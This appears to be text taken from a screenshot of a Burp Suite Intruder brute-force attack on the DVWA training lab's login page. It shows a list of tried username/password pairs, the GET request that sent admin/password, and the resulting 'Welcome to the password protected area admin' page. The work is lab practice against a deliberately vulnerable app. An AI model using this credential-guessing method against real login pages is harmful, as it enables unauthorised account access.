 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeo... Length
184 info dragon 200 4666
61 admin password 200 4704
87 admin password 200 4704
0 200 4666
1 admin 123456 200 4666
2 test 123456 200 4666
3 guest 123456 200 4666
4 info 123456 200 4666
5 adm 123456 200 4666
6 mysql 123456 200 4666
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dvwa/vulnerabilities/brute/?username=1234&password=1234&Login=L
9 Cookie: PHPSESSID=d3dpl40e31be1glqkoouauhde7; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Result 61 | Intruder attack
Payload 1: admin
Payload 2: password
Status: 200
Length: 4704
Timer: 3
Previous
Next
Request Response
Pretty Raw Hex Render
\n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information